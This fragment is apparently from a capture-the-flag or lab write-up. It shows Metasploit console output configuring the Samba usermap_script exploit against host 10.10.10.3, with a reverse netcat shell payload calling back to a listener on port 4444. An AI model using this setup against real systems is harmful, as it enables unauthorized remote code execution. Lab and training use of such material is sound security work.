 msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10. yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic